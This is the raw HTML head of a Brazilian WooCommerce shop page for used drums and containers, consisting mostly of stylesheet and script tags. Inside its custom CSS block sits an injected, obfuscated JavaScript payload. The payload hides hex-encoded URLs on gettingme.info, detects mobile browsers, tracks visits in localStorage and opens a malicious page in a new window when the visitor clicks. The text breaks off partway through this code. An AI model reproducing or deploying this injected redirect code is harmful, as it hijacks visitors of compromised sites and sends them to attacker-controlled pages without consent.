var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pradoacos.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pradoacos.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://pradoacos.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1750270097' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://pradoacos.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_731765-css' href='https://pradoacos.com.br/wp-content/uploads/2023/11/xts-header_731765-1699585537.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://pradoacos.com.br/wp-content/uploads/2023/11/xts-theme_settings_default-1699982513.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://pradoacos.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750269888' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://pradoacos.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750269891' type='text/css' media='all' />
<script type="text/javascript" src="https://pradoacos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/pradoacos.com.br","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KDQNTV6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pradoacos.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KDQNTV6");
/* ]]> */
</script>
<script type="text/javascript" src="https://pradoacos.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://pradoacos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pradoacos.com.br/wp-json/wp/v2/product/12782" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.4" />
<link rel='shortlink' href='https://pradoacos.com.br/?p=12782' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pradoacos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpradoacos.com.br%2Fp%2Ftambores-usados%2Fbombonas-de-5-a-200-litros%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pradoacos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpradoacos.com.br%2Fp%2Ftambores-usados%2Fbombonas-de-5-a-200-litros%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pradoacos.com.br/wp-content/uploads/2023/10/cropped-icon-prado-acos-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pradoacos.com.br/wp-content/uploads/2023/10/cropped-icon-prado-acos-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pradoacos.com.br/wp-content/uploads/2023/10/cropped-icon-prado-acos-180x180.png" />
<meta name="msapplication-TileImage" content="https://pradoacos.com.br/wp-content/uploads/2023/10/cropped-icon-prado-acos-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.joinchat__woo-btn {
    --s: 45px;
    display: inline-block;
    box-sizing: border-box;
    height: var(--s);
    max-width: 100%;
    padding: 0 calc(var(--s)/2) 0 var(--s);
    background: rgb(134 181 76) var(--joinchat-ico) calc(var(--s)*0.25) 50% no-repeat;
    background-size: calc(var(--s)*0.6);
    color: #fff;
    border-radius: calc(var(--s)/2);
    font: 700 normal calc(var(--s)*0.35)/var(--s) var(--joinchat-font);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    cursor: pointer;
    transition: background-color .2s;
}

.joinchat__woo-btn:hover {
    background-color: rgb(81 118 35);
}



.wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width,.wd-design-full-height) .wd-sub-menu>li>a, .mega-menu-list>li>a {
    --sub-menu-color: #333;
    --sub-menu-color-hover: var(--wd-primary-color);
    text-transform: capitalize;
    font-weight: 600;
		font-size: 13px !important;
}

.wd-hover-icons .wrapp-buttons {
    position: absolute;
    right: 0;
    bottom: 10px;
    left: 0;
    visibility: hidden;
    text-align: center;
    transition: opacity .3s ease, visibility .3s ease, transform .3s ease;
    backface-visibility: hidden;
    z-index: 3;
    opacity: 0;
    transform: translateY(25px) translateZ(0);
    display: none;
}

.read-more-section, .wd-entry-meta, .hovered-social-icons, .meta-categories-wrapp, .wd-post-date.wd-style-with-bg {
	display: none!important;
}

.wd-post-cat.wd-style-with-bg {
	display: none!important;
}

.recent-posts-info .wd-entities-title {
	margin-bottom: 0px;
	font-size: inherit;
	font-weight: normal!important;
}

.woodmart-recent-posts li {
    display: flex;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid var(--brdcolor-gray-300);
}

.whb-main-header {
	border-top: 2px solid #dd1919!important;
}

.wd-info-box :is(.info-box-subtitle,.info-box-title) {
    margin-bottom: 0px!important;
    transition: all .25s ease;
}

.joinchat__woo-btn {
    --s: 45px;
    display: inline-block;
    box-sizing: border-box;
    height: var(--s);
    max-width: 100%;
    padding: 0 calc(var(--s)/2) 0 var(--s);
    background: rgba(29, 184, 86,1) var(--joinchat-ico) calc(var(--s)*0.25) 50% no-repeat;
    background-size: calc(var(--s)*0.6);
    color: #fff;
    border-radius: calc(var(--s)/2);
    font: 700 normal calc(var(--s)*0.35)/var(--s) var(--joinchat-font);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    cursor: pointer;
    transition: background-color .2s;
}

.joinchat__woo-btn:hover {
    background-color: rgba(7, 131, 55,1);
}

.wd-shop-tools {
	display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x64\x65\x63\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x56\x48\x77\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x77\x68\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x74\x70\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x68\x46\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x44\x46\x43\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x64\x65\x70\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x41\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4b\x77\x6d\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x4f\x45\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 